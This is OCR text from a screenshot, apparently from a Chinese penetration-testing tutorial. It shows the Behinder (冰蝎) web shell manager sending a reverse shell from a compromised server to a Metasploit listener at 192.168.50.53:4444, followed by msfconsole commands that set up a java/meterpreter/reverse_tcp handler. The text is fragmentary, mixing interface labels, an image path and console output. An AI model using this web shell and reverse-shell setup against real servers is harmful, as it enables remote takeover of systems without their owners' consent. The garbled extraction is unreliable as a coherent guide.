 http: 冰蝎 v2.0.1
URL: 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 192.168.50.53 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
状态
渗透Xiao白帽
基本信息获取完成，你可以使用CTRL+F进行搜索 冰蝎 v2.0.1 By rebeyond